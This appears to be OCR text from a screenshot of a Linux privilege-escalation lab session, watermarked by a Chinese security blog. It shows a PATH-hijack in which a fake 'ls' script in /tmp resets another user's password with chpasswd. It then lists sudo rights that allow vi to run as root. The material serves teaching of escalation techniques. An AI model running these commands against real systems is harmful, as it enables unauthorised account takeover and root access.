 user6 / | home | user5 cd /tmp
cd /tmp
user6 / | tmp echo 'echo "user8:12345" | chpasswd' > ls
echo 'echo "user8:12345" | chpasswd' > ls
user6 / | tmp chmod 777 ls
chmod 777 ls
user6 / | tmp export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
user6 / | tmp cd /home/user5
cd /home/user5
user6 / | home | user5 ./script
./script
user6 / | home | user5 su user8
su user8
Password: 12345
Welcome to Linux Lite 4.4 user8
Sunday 02 February 2020, 04:09:12
Memory Usage: 383/985MB (38.88%)
Disk Usage: 5/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
user8 / home user5 ^[a
user8 / home user5 sudo -l
sudo -l
Matching Defaults entries for user8 on osboxes:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User user8 may run the following commands on osboxes:
(root) NOPASSWD: /usr/bin/vi
user8 / home user5
#!
restart-vm
tools
#!
mount-
shared-
folders
dayuescalat
elinux
大余安全
https://blog.csdn.net/qq_34801745